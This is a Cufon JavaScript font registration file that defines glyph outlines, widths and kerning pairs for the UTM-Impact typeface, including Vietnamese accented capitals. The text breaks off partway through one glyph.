Cufon.registerFont({"w":196,"face":{"font-family":"UTM-Impact","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 4 6 3 5 5 6 2 2 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-7 -400 293 80","underline-thickness":"19.1602","underline-position":"-25.1367","unicode-range":"U+0020-U+2026"},"glyphs":{" ":{"w":89},"!":{"d":"91,-285r-12,215r-55,0r-11,-215r78,0xm85,-57r0,57r-67,0r0,-57r67,0","w":97},"\"":{"d":"16,-193v-7,-27,-12,-56,-10,-92r54,0v2,35,-2,64,-8,92r-36,0xm82,-193v-6,-28,-11,-56,-9,-92r54,0v2,35,-3,65,-9,92r-36,0","w":133},"#":{"d":"6,-187r54,0r15,-67r33,0r-14,67r62,0r15,-67r33,0r-15,67r30,0r0,34r-36,0r-11,53r47,0r0,33r-53,0r-15,67r-33,0r14,-67r-63,0r-13,67r-34,0r14,-67r-30,0r0,-33r37,0r11,-53r-48,0r0,-34xm87,-153r-11,53r63,0r11,-53r-63,0","w":225},"$":{"d":"114,-286v45,5,71,33,65,84r-71,0v-1,-20,5,-42,-13,-42v-19,0,-14,37,-6,44v28,28,98,44,98,115v0,52,-25,80,-73,86r0,27r-32,0r0,-28v-48,-6,-76,-38,-71,-102r71,0v3,28,-8,59,12,60v23,2,14,-42,11,-53v-30,-43,-99,-48,-96,-119v1,-45,28,-67,73,-72r0,-23r32,0r0,23","w":197},"%":{"d":"194,-290r-111,295r-27,0r111,-295r27,0xm58,-290v57,-3,53,46,53,103v0,38,-15,49,-50,52v-60,5,-55,-45,-55,-101v0,-39,16,-52,52,-54xm59,-160v9,0,6,-5,7,-16r0,-73v0,-12,1,-15,-7,-16v-8,1,-7,5,-8,16r0,72v1,12,-3,17,8,17xm190,-153v57,0,53,46,53,103v0,39,-15,53,-50,53v-37,0,-55,-12,-55,-50v0,-56,-5,-106,52,-106xm191,-22v8,-1,7,-5,7,-16r0,-73v0,-12,1,-16,-7,-17v-8,1,-7,6,-8,17r0,72v1,12,0,16,8,17","w":249},"&":{"d":"93,-243v64,0,90,75,46,115r25,45r38,-25r0,48r-20,13r25,47r-65,0r-9,-16v-51,43,-127,20,-127,-48v0,-33,15,-48,40,-58v-54,-35,-24,-121,47,-121xm92,-204v-21,4,-11,35,1,46v13,-15,19,-40,-1,-46xm86,-86v-16,12,-20,44,3,46v6,0,12,-3,20,-8","w":207},"'":{"d":"16,-193v-7,-27,-12,-56,-10,-92r54,0v2,35,-2,64,-8,92r-36,0","w":66},"(":{"d":"15,-215v-8,-71,28,-70,91,-70r0,37v-28,1,-27,3,-27,33r0,146v1,29,0,31,27,32r0,37v-62,-1,-91,3,-91,-70r0,-145","w":112},")":{"d":"34,-215v0,-31,0,-32,-28,-33r0,-37v62,0,92,-1,92,70r0,145v7,72,-28,70,-92,70r0,-37v28,0,28,-3,28,-32r0,-146","w":112},"*":{"d":"62,-285r0,29r26,-9r8,20r-26,11r16,24r-17,13r-18,-24r-18,24r-18,-13r16,-24r-26,-11r8,-20r27,9r0,-29r22,0","w":101},"+":{"d":"11,-163r63,0r0,-64r43,0r0,64r64,0r0,42r-64,0r0,63r-43,0r0,-63r-63,0r0,-42","w":191},",":{"d":"54,-56v4,50,-8,86,-48,92r0,-20v7,-4,11,-9,12,-16r-12,0r0,-56r48,0","w":60},"-":{"d":"100,-141r0,49r-94,0r0,-49r94,0","w":105,"k":{"o":-7,"Y":50,"X":31,"W":20,"V":21,"T":20,"O":-13,"J":-7,"G":-7,"C":-13,"A":6}},"\u2010":{"d":"100,-141r0,49r-94,0r0,-49r94,0","w":105},".":{"d":"60,-58r0,58r-54,0r0,-58r54,0","w":66},"\/":{"d":"140,-290r-84,295r-54,0r85,-295r53,0","w":142},"0":{"d":"95,-290v62,0,85,30,85,102r0,95v4,68,-21,98,-80,98v-64,0,-87,-27,-87,-94r0,-99v-4,-71,21,-102,82,-102xm96,-38v15,-2,13,-11,13,-33r0,-141v-2,-22,4,-33,-12,-34v-15,2,-13,11,-13,34r0,139v1,25,-4,32,12,35","w":193},"1":{"d":"51,-153v4,-54,-4,-51,-49,-53r0,-33v34,-7,60,-23,78,-46r42,0r0,285r-71,0r0,-153","w":137},"2":{"d":"172,-216v0,77,-30,78,-84,167r78,0r0,49r-157,0r0,-41v59,-106,80,-112,96,-182v0,-14,-4,-23,-16,-23v-22,-1,-15,35,-16,58r-64,0v-3,-65,18,-101,77,-102v52,-1,86,28,86,74","w":180},"3":{"d":"175,-215v0,34,-7,41,-29,54v30,13,31,25,32,76v1,63,-23,91,-83,91v-72,0,-90,-38,-84,-119r71,0v4,26,-10,75,12,75v20,0,13,-32,13,-59v0,-31,-8,-38,-42,-37r0,-41v44,4,42,-11,42,-47v0,-16,0,-24,-13,-24v-19,-1,-10,30,-12,49r-71,0v-4,-65,12,-95,77,-93v62,2,87,20,87,75","w":190},"4":{"d":"158,-285r0,186r20,0r0,49r-20,0r0,50r-72,0r0,-50r-84,0r0,-49r61,-186r95,0xm86,-99r0,-121r-31,121r31,0","w":179},"5":{"d":"96,-166v-12,2,-14,8,-13,25r-71,0r3,-144r153,0r0,46r-88,0r0,48v11,-13,25,-19,42,-19v63,0,60,56,60,120v0,68,-22,94,-84,95v-67,0,-92,-36,-86,-112r71,0v3,31,-8,66,15,69v26,-4,8,-65,13,-101v-1,-17,-1,-26,-15,-27","w":193},"6":{"d":"13,-120v0,-99,-7,-170,85,-170v56,0,86,24,85,81r-71,0v0,-17,3,-39,-15,-37v-25,2,-8,50,-13,78v30,-47,115,-15,99,53v7,78,-12,122,-82,120v-77,-2,-88,-36,-88,-125xm98,-38v23,-4,14,-55,14,-82v0,-17,-1,-26,-14,-27v-25,4,-14,52,-14,78v0,20,-1,29,14,31","w":194},"7":{"d":"138,-285r0,62r-46,223r-70,0r50,-233r-70,0r0,-52r136,0","w":140},"8":{"d":"178,-215v0,34,-7,40,-30,54v28,14,32,25,33,78v1,65,-23,88,-85,88v-62,0,-86,-23,-84,-91v1,-37,1,-61,28,-75v-19,-9,-25,-29,-26,-56v-1,-51,29,-73,81,-73v59,0,83,22,83,75xm96,-178v18,2,12,-27,12,-45v0,-16,1,-22,-12,-23v-19,-1,-12,27,-12,45v0,15,1,22,12,23xm97,-38v21,0,13,-42,13,-66v0,-17,-1,-27,-14,-27v-22,0,-13,41,-13,64v0,19,0,29,14,29","w":192},"9":{"d":"183,-125v19,114,-49,150,-135,121v-26,-9,-35,-36,-35,-72r71,0v0,18,-2,38,15,38v25,-5,9,-51,13,-79v-30,47,-115,15,-99,-53v-7,-78,12,-120,82,-120v92,0,92,66,88,165xm98,-246v-24,3,-12,55,-14,82v-2,18,2,25,14,26v26,-3,9,-53,14,-78v-1,-20,0,-28,-14,-30","w":194},":":{"d":"66,-185r0,58r-53,0r0,-58r53,0xm66,-58r0,58r-53,0r0,-58r53,0","w":72},";":{"d":"66,-185r0,58r-53,0r0,-58r53,0xm63,-56v4,49,-6,85,-47,92r0,-20v7,-4,11,-9,12,-16r-12,0r0,-56r47,0","w":72},"<":{"d":"181,-57r-170,-70r0,-36r170,-71r0,47r-105,42r105,41r0,47","w":191},"=":{"d":"11,-197r170,0r0,43r-170,0r0,-43xm11,-130r170,0r0,43r-170,0r0,-43","w":191},">":{"d":"11,-234r170,71r0,35r-170,71r0,-46r105,-42r-105,-42r0,-47","w":191},"?":{"d":"98,-249v-19,1,-10,31,-12,56r-71,0v-3,-70,22,-98,83,-98v74,0,90,53,84,135v12,64,-62,97,-96,54r0,30r-66,0r0,-78r64,0v0,11,4,16,12,16v25,-1,8,-57,13,-89v-1,-15,2,-26,-11,-26xm86,-57r0,57r-66,0r0,-57r66,0","w":188},"@":{"d":"56,-123v-9,-69,70,-154,116,-87r3,-20r35,0r-23,145v0,5,2,7,6,7v34,-6,54,-43,54,-86v1,-59,-40,-101,-98,-100v-70,0,-117,54,-117,128v0,72,47,123,115,123v38,0,67,-14,89,-33r36,0v-25,34,-72,58,-125,59v-81,1,-141,-63,-141,-147v0,-87,55,-159,143,-157v80,2,119,49,124,127v4,60,-42,114,-90,116v-15,0,-25,-7,-28,-21v-35,46,-108,8,-99,-54xm137,-208v-32,1,-45,58,-45,95v-1,19,9,40,26,40v37,-2,44,-62,44,-99v0,-19,-7,-36,-25,-36","w":278},"A":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0","w":182,"k":{"\u010c":6,"y":13,"w":13,"v":20,"u":13,"t":6,"q":6,"f":6,"e":-7,"d":6,"Y":26,"X":20,"W":11,"V":20,"U":13,"T":33,"S":6,"Q":6,"O":6,"G":6,"C":6,"A":13,";":6,":":6,"-":8}},"B":{"d":"187,-93v2,71,-6,93,-87,93r-85,0r0,-285v85,1,174,-15,167,81v-3,36,-9,42,-39,50v33,9,43,21,44,61xm89,-173v33,8,24,-30,22,-55v-5,-8,-8,-7,-22,-8r0,63xm89,-49v37,7,24,-48,20,-75v-3,-3,-9,-4,-20,-4r0,79","w":198,"k":{"Y":15,"W":6,"V":6,"G":-7,"C":-7,"-":-10}},"C":{"d":"99,-291v76,0,95,47,89,131r-74,0v-4,-28,11,-82,-13,-82v-17,0,-13,11,-14,34r0,132v1,22,-2,31,13,34v23,-1,11,-45,14,-72r74,0v4,81,-17,120,-87,120v-67,0,-88,-32,-88,-107r0,-83v-6,-74,23,-107,86,-107","w":199,"k":{"Y":13,"S":6,"A":6}},"D":{"d":"186,-85v4,72,-14,85,-78,85r-93,0r0,-285r55,0v93,0,116,8,116,101r0,99xm89,-49v28,-1,23,-9,23,-41r-1,-135v-3,-9,-8,-11,-22,-11r0,187","w":198,"k":{"Y":13,"V":6,"A":6}},"E":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285","w":149},"F":{"d":"15,-285r125,0r0,57r-51,0r0,54r45,0r0,54r-45,0r0,120r-74,0r0,-285","w":143,"k":{"\u00be":21,"y":13,"u":16,"r":16,"o":18,"i":13,"e":18,"a":21,"T":-7,"A":20,";":15,":":15,".":44,",":44}},"G":{"d":"96,-291v66,0,94,37,89,111r-74,0v-3,-26,7,-62,-13,-62v-14,0,-11,11,-11,32r0,137v0,20,-2,29,12,31v22,-1,11,-43,14,-68r-15,0r0,-43r87,0r0,153r-47,0r-7,-20v-9,16,-24,26,-46,26v-54,0,-72,-38,-72,-104r0,-84v-6,-76,20,-109,83,-109","w":198,"k":{"Y":20,"W":6,"T":6,"A":6,"-":-8}},"H":{"d":"185,-285r0,285r-74,0r0,-120r-22,0r0,120r-74,0r0,-285r74,0r0,102r22,0r0,-102r74,0","w":199,"k":{";":6,":":6}},"I":{"d":"89,-285r0,285r-74,0r0,-285r74,0","w":103},"J":{"d":"3,-50v23,6,28,-9,28,-34r0,-201r74,0r0,191v3,72,-2,94,-65,94r-37,0r0,-50","w":119,"k":{"A":6,"-":6}},"K":{"d":"191,-285r-42,129r46,156r-76,0r-30,-122r0,122r-74,0r0,-285r74,0r0,111r33,-111r69,0","w":193,"k":{"\u00be":6,"y":20,"u":26,"o":13,"e":6,"a":6,"Y":20,"W":20,"U":13,"T":6,"O":20,"C":20,"A":13,"-":38}},"L":{"d":"89,-285r0,228r45,0r0,57r-119,0r0,-285r74,0","w":136,"k":{"y":13,"u":6,"Y":26,"W":13,"V":20,"U":6,"T":26,"A":6}},"M":{"d":"243,-285r0,285r-65,0r0,-192r-25,192r-46,0r-28,-188r0,188r-64,0r0,-285r96,0r19,133r17,-133r96,0","w":258},"N":{"d":"180,-285r0,285r-65,0r-38,-129r0,129r-62,0r0,-285r62,0r41,129r0,-129r62,0","w":194},"O":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37","k":{"Y":13,"X":13,"V":13,"A":6,".":15,"-":-10,",":15}},"P":{"d":"174,-205v7,70,-15,97,-85,90r0,115r-74,0r0,-285v83,1,172,-15,159,80xm89,-163v34,7,24,-45,19,-69v-3,-3,-9,-4,-19,-4r0,73","w":180,"k":{"\u00be":21,"u":13,"s":13,"r":6,"o":18,"e":16,"a":21,"A":20,".":53,"-":8,",":53}},"Q":{"d":"138,-14v-3,22,27,11,46,14r0,34v-41,-5,-105,17,-98,-34v-56,-4,-73,-34,-73,-102r0,-89v-4,-67,24,-100,82,-100v61,0,93,30,89,99v-5,72,21,172,-46,178xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37"},"R":{"d":"139,-149v38,13,42,20,41,74r0,75r-69,0v-1,-38,3,-92,-3,-123v-2,-4,-9,-5,-19,-5r0,128r-74,0r0,-285r52,0v84,-2,113,5,113,78v0,42,-5,54,-41,58xm89,-173v31,8,24,-40,17,-59v-3,-3,-8,-4,-17,-4r0,63","w":193,"k":{"y":6,"u":6,"o":6,"e":6,"Y":26,"V":6,"T":6,"A":13,";":13,":":13,"-":10}},"S":{"d":"89,-291v59,0,90,23,83,93r-69,0v-1,-17,5,-44,-12,-44v-17,0,-15,32,-9,43v43,43,96,44,96,126v0,60,-31,78,-82,79v-65,2,-92,-34,-85,-108r69,0v3,21,-8,59,13,60v22,1,15,-49,8,-56v-29,-30,-92,-45,-92,-113v0,-60,27,-80,80,-80","w":186,"k":{"G":-7,"C":-7,"A":13}},"T":{"d":"164,-285r0,57r-44,0r0,228r-74,0r0,-228r-44,0r0,-57r162,0","w":165,"k":{"\u00be":33,"y":26,"w":26,"u":29,"s":40,"r":6,"o":33,"i":13,"e":33,"c":40,"a":33,"A":33,";":23,":":23,".":40,"-":26,",":40}},"U":{"d":"98,-42v14,-2,11,-12,11,-33r0,-210r74,0r0,191v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29","k":{"A":20}},"V":{"d":"191,-285r-38,285r-112,0r-43,-285r78,0v9,78,15,145,19,199r17,-199r79,0","w":188,"k":{"\u00be":28,"y":20,"u":26,"o":23,"i":13,"e":29,"a":28,"O":6,"A":20,";":31,":":31,".":60,"-":23,",":60}},"W":{"d":"293,-285r-33,285r-92,0v-8,-44,-16,-93,-22,-149v-3,24,-10,73,-21,149r-92,0r-33,-285r72,0r15,196v3,-50,10,-115,21,-196r77,0r16,202v4,-69,10,-136,20,-202r72,0","w":293,"k":{"\u00be":21,"y":20,"u":23,"r":16,"o":20,"i":20,"e":23,"a":21,"A":13,";":21,":":21,".":51,"-":28,",":51}},"X":{"d":"165,-285r-26,126r39,159r-69,0v-8,-28,-15,-63,-22,-104r-15,104r-72,0r27,-159r-27,-126r72,0v1,17,11,58,15,78r16,-78r62,0","w":173,"k":{"e":13,"T":13,"O":13,"C":6,"A":13,"-":31}},"Y":{"d":"172,-285r-54,182r0,103r-68,0r0,-103r-52,-182r68,0v11,55,17,93,18,112v4,-30,10,-68,20,-112r68,0","w":170,"k":{"\u00be":33,"u":33,"o":33,"i":20,"e":40,"a":33,"O":13,"C":6,"A":33,";":38,":":38,".":48,"-":50,",":48}},"Z":{"d":"139,-285r0,57r-56,171r56,0r0,57r-137,0r0,-41r57,-187r-50,0r0,-57r130,0","w":142},"[":{"d":"95,-285r0,44r-16,0r0,197r16,0r0,44r-80,0r0,-285r80,0","w":101},"\\":{"d":"2,-290r53,0r85,295r-53,0","w":142},"]":{"d":"6,0r0,-44r16,0r0,-197r-16,0r0,-44r81,0r0,285r-81,0","w":101},"^":{"d":"2,-144r66,-141r39,0r65,141r-50,0r-35,-86r-35,86r-50,0","w":174},"_":{"d":"-2,27r203,0r0,18r-203,0r0,-18","w":198},"`":{"d":"0,-311r63,0r31,47r-36,0","w":120},"a":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29","w":181},"b":{"d":"176,-65v11,69,-63,88,-92,47r-5,18r-66,0r0,-285r71,0r0,68v10,-13,23,-19,43,-20v77,-5,38,104,49,172xm95,-37v13,-3,10,-12,10,-32r0,-98v0,-18,2,-28,-11,-29v-13,2,-10,10,-10,29r0,101v1,19,-2,27,11,29","w":187},"c":{"d":"11,-154v-19,-95,124,-108,152,-42v5,12,7,29,7,51r-67,0v-2,-19,6,-51,-11,-51v-12,0,-10,9,-10,24r0,110v0,13,1,25,12,25v20,0,10,-37,12,-59r64,0v3,67,-19,97,-80,100v-86,5,-81,-74,-79,-158","w":178},"d":{"d":"11,-171v-14,-68,61,-82,92,-47r0,-67r71,0r0,285r-71,0r0,-17v-30,37,-106,23,-92,-45r0,-109xm92,-37v14,-2,10,-10,11,-30r0,-108v-1,-14,1,-21,-11,-21v-11,0,-10,7,-10,21r0,115v1,15,-1,21,10,23","w":187},"e":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46","w":184,"k":{"x":6}},"f":{"d":"15,-228v-7,-60,34,-57,88,-57r0,36v-27,1,-30,-3,-30,21r30,0r0,37r-17,0r0,191r-71,0r0,-191r-14,0r0,-37r14,0","w":104,"k":{".":6,",":6}},"g":{"d":"11,-175v-12,-66,64,-78,92,-41r5,-17r66,0r0,179v6,76,-24,92,-88,94v-45,1,-75,-12,-75,-57r68,0v0,10,4,16,12,16v18,0,12,-24,13,-42v-34,31,-93,17,-93,-47r0,-85xm92,-68v14,-2,11,-11,11,-31r0,-72v-1,-17,2,-24,-10,-25v-11,1,-11,9,-11,25r0,78v0,17,-2,24,10,25","w":186},"h":{"d":"95,-196v-12,2,-11,12,-11,30r0,166r-71,0r0,-285r71,0r0,64v40,-33,109,-13,93,60r0,161r-71,0r0,-164v-2,-21,3,-29,-11,-32","w":188},"i":{"d":"86,-285r0,37r-73,0r0,-37r73,0xm86,-233r0,233r-73,0r0,-233r73,0","w":98},"j":{"d":"88,-285r0,37r-73,0r0,-37r73,0xm-1,-5v26,1,16,-5,16,-38r0,-190r73,0r0,184v8,74,-21,85,-89,82r0,-38","w":100},"k":{"d":"166,-233r-29,93r37,140r-68,0r-22,-102r0,102r-71,0r0,-285r71,0r0,120r22,-68r60,0","w":172,"k":{"\u00be":6,"y":6,"u":6,"o":13,"e":6,"a":6}},"l":{"d":"86,-285r0,285r-73,0r0,-285r73,0","w":98},"m":{"d":"94,-196v-15,0,-12,19,-12,34r0,162r-69,0r0,-233r70,0r-1,22v15,-33,72,-36,90,0v10,-16,23,-26,45,-26v41,0,50,25,49,71r0,166r-69,0r0,-152v-2,-28,5,-40,-12,-44v-16,4,-12,16,-12,44r0,152r-68,0r0,-148v-3,-32,5,-43,-11,-48","w":277},"n":{"d":"95,-196v-15,3,-11,12,-11,38r0,158r-71,0r0,-233r72,0r-1,21v10,-16,21,-25,44,-25v42,0,48,25,48,74r0,163r-71,0r0,-162v-2,-23,5,-32,-10,-34","w":188},"o":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27","w":184,"k":{"x":6,"-":-7}},"p":{"d":"129,4v-21,0,-35,-10,-45,-24r0,53r-71,0r0,-266r72,0r-1,20v10,-14,25,-23,46,-24v70,-1,41,101,46,167v3,48,-7,74,-47,74xm95,-37v13,-2,10,-10,10,-28r0,-100v-2,-21,5,-31,-10,-31v-15,0,-11,12,-11,31r0,96v2,20,-4,31,11,32","w":186},"q":{"d":"11,-173v-10,-68,67,-81,92,-40r1,-20r70,0r0,266r-71,0r0,-52v-12,17,-17,22,-41,23v-75,1,-41,-106,-51,-177xm92,-37v13,-2,11,-9,11,-28r0,-105v-1,-15,0,-25,-11,-26v-12,2,-10,9,-10,26r0,104v1,20,-2,26,10,29","w":186},"r":{"d":"126,-155v-42,1,-43,13,-42,63r0,92r-71,0r0,-233r71,0r-3,30v10,-22,25,-33,45,-34r0,82","w":128,"k":{"y":-13,"w":-7,"v":-7,"u":-7,"r":-7,"n":-7,"m":-7,"h":6,"f":-7,".":23,"-":6,",":23}},"s":{"d":"81,-237v53,3,83,19,77,78r-63,0v-2,-18,5,-38,-11,-37v-18,1,-16,36,-2,42v28,22,81,30,81,85v0,54,-26,72,-74,73v-57,1,-85,-24,-80,-86r63,0v1,20,-4,43,12,45v20,3,15,-34,10,-41v-4,-6,-79,-41,-80,-57v-22,-55,5,-106,67,-102","w":169},"t":{"d":"110,0v-65,1,-94,4,-94,-72r0,-119r-15,0r0,-37r15,0r0,-36r72,0r0,36r19,0r0,37r-19,0r0,125v1,28,-6,28,22,28r0,38","w":109},"u":{"d":"93,-37v18,-2,11,-12,11,-39r0,-157r71,0r0,233r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38","w":188},"v":{"d":"81,-63r15,-170r63,0r-33,233r-92,0r-36,-233r63,0","w":157,"k":{";":6,":":6,".":34,",":34}},"w":{"d":"242,-233r-28,233r-77,0v-4,-28,-9,-65,-15,-112r-16,112r-77,0r-30,-233r61,0v0,6,6,50,16,133v1,-8,5,-52,15,-133r59,0r15,133v2,-39,7,-83,16,-133r61,0","w":240,"k":{";":6,":":6,".":33,",":33}},"x":{"d":"153,-233r-28,111r34,122r-69,0v-7,-31,-11,-57,-15,-79v-5,28,-10,54,-16,79r-59,0r31,-122r-31,-111r59,0v9,48,15,75,16,81v7,-40,11,-67,15,-81r63,0","w":156,"k":{"o":6,"e":6,"c":6}},"y":{"d":"15,-5v30,1,29,-2,22,-33r-39,-195r64,0r24,157r11,-157r64,0r-28,223v-6,48,-61,44,-118,43r0,-38","w":161,"k":{".":31,"-":6,",":31}},"z":{"d":"123,-233r0,51r-52,135r52,0r0,47r-121,0r0,-49r54,-138r-48,0r0,-46r115,0","w":126},"{":{"d":"45,-21v0,-50,2,-69,-39,-74r0,-42v35,-3,39,-17,39,-61v0,-68,18,-89,82,-87r0,42v-30,1,-35,1,-36,26v-3,61,1,75,-33,101v33,16,32,64,33,112v5,13,12,15,35,15r0,42v-59,2,-81,-13,-81,-74","w":133},"|":{"d":"30,-285r38,0r0,332r-38,0r0,-332","w":97},"}":{"d":"88,-210v0,51,-3,68,39,73r0,42v-34,3,-39,19,-39,62v0,67,-16,89,-81,86r0,-42v29,-1,34,-1,35,-26v3,-61,0,-76,33,-101v-29,-20,-29,-33,-32,-81v-2,-42,5,-43,-37,-46r0,-42v59,-1,82,14,82,75","w":133},"~":{"d":"131,-158v23,-2,26,-11,48,-29r0,49v-41,42,-74,13,-120,0v-13,0,-29,9,-49,28r0,-48v17,-15,34,-23,51,-23v14,0,56,24,70,23","w":188},"\u00a8":{"w":180},"\u00a9":{"d":"6,-135v1,-77,59,-130,131,-134v77,-4,139,62,139,134v0,72,-63,135,-135,135v-73,0,-137,-63,-135,-135xm249,-135v0,-57,-52,-108,-105,-108v-61,0,-111,49,-111,108v0,58,49,108,108,108v59,0,108,-50,108,-108xm106,-136v-7,52,56,71,68,21r28,10v-9,30,-30,46,-60,46v-42,0,-67,-32,-67,-75v0,-79,107,-103,127,-32r-29,6v-18,-45,-72,-22,-67,24","w":282},"\u00ae":{"d":"6,-135v1,-76,59,-131,131,-134v76,-3,139,62,139,134v0,72,-63,135,-135,135v-73,0,-137,-63,-135,-135xm249,-135v-1,-62,-47,-105,-105,-108v-61,-2,-111,50,-111,108v0,58,50,109,108,109v58,0,109,-50,108,-109xm197,-165v-1,24,-15,36,-38,40v23,8,30,41,47,62r-36,0v-16,-24,-19,-62,-59,-58r0,58r-29,0r0,-143v51,1,117,-10,115,41xm167,-164v-1,-22,-32,-19,-56,-19r0,39v25,0,56,4,56,-20","w":282},"\u00b4":{"w":180},"\u00b6":{"d":"16,-191v-1,-67,77,-64,147,-61r0,12r-22,0r0,240r-14,0r0,-240r-30,0r0,240r-14,0r0,-130v-38,-1,-67,-23,-67,-61","w":180},"\u00bc":{"d":"176,-290r-111,295r-27,0r111,-295r27,0xm33,-218v2,-29,-5,-26,-31,-27r0,-19v21,-4,38,-12,49,-24r26,0r0,150r-44,0r0,-80xm172,-153v42,-1,66,32,46,67v-6,10,-30,41,-43,59r47,0r0,27r-98,0r0,-22v37,-55,50,-58,59,-95v0,-7,-3,-11,-9,-11v-13,0,-10,18,-10,31r-40,0v-3,-38,12,-55,48,-56","w":232},"\u00bd":{"d":"176,-290r-111,295r-27,0r111,-295r27,0xm33,-218v2,-29,-5,-26,-31,-27r0,-19v21,-4,38,-12,49,-24r26,0r0,150r-44,0r0,-80xm208,-150r0,97r12,0r0,27r-12,0r0,26r-45,0r0,-26r-52,0v-1,-55,26,-82,38,-124r59,0xm163,-53r0,-59r-22,59r22,0","w":224},"\u00be":{"d":"109,-250v0,15,-3,23,-15,28v14,6,17,15,17,39v2,38,-19,48,-52,48v-42,0,-56,-16,-53,-61r45,0v2,12,-6,36,7,36v13,0,8,-15,8,-29v0,-19,-7,-16,-26,-18r0,-23v25,1,26,-1,26,-23v0,-8,-1,-11,-7,-12v-11,-1,-7,12,-8,23r-45,0v-3,-38,13,-48,49,-48v36,0,53,9,54,40xm200,-290r-111,295r-27,0r111,-295r27,0xm232,-150r0,97r13,0r0,27r-13,0r0,26r-45,0r0,-26r-52,0v-1,-55,26,-82,38,-124r59,0xm187,-53r0,-59r-22,59r22,0","w":248,"k":{"x":6}},"\u00c0":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm83,-333r24,36r-28,0r-44,-36r48,0","w":182},"\u00c1":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm147,-333r-45,36r-27,0r24,-36r48,0","w":182},"\u1ea2":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm122,-336v0,14,-26,26,-24,39r-17,0v-4,-14,17,-22,19,-38v0,-7,-1,-9,-7,-9v-9,0,-10,8,-9,17r-19,0v-3,-21,11,-33,29,-33v16,0,28,8,28,24","w":182},"\u00c3":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm111,-297v-20,-1,-48,-25,-60,0v-20,-27,13,-47,40,-31v13,8,30,7,38,-6r9,21v-7,6,-15,17,-27,16","w":182},"\u1ea0":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm112,22r0,37r-39,0r0,-37r39,0","w":182},"\u00c2":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm91,-316r-14,19r-34,0r31,-42r33,0r29,42r-32,0","w":182},"\u1ea6":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm91,-316r-14,19r-34,0r31,-42r33,0r29,42r-32,0xm81,-386r24,37r-28,0r-44,-37r48,0","w":182},"\u1ea4":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm91,-316r-14,19r-34,0r31,-42r33,0r29,42r-32,0xm148,-386r-44,37r-27,0r23,-37r48,0","w":182},"\u1ea8":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm89,-316r-14,19r-33,0r31,-42r33,0r29,42r-32,0xm160,-371v3,15,-25,27,-23,40r-18,0v-5,-16,18,-23,20,-39v-1,-6,-1,-7,-7,-8v-9,0,-10,8,-9,17r-20,0v-3,-22,11,-34,30,-34v16,0,28,8,27,24","w":182},"\u1eaa":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm88,-316r-14,19r-34,0r31,-42r33,0r29,42r-32,0xm143,-360v-23,39,-68,-17,-87,16v-18,-28,13,-47,40,-31v13,8,30,7,38,-6","w":182},"\u1eac":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm91,-316r-14,19r-34,0r31,-42r33,0r29,42r-32,0xm112,22r0,37r-39,0r0,-37